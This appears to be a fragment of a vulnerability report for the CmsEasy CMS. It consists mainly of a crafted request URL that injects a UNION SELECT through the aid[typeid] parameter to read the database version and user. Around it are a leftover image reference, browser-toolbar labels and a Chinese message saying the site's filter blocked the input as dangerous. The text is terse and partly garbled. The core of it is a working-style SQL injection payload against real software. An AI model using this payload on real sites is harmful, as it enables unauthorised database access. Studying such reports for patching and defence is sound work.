 URL
http://localhost/CmsEasy_t/uploads/index.php?case=archive&act=orders&aid[typeid
URL
%60%3d1%20UNION%20SELECT@`typeid`,2,3,concat(version(),user()),5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58
from cmseasy_archive ORDER BY 1%23]=10
cute
Enable Post data Enable Referrer
输入内容存在危险字符，安全起见，已被本站拦截
返回上一页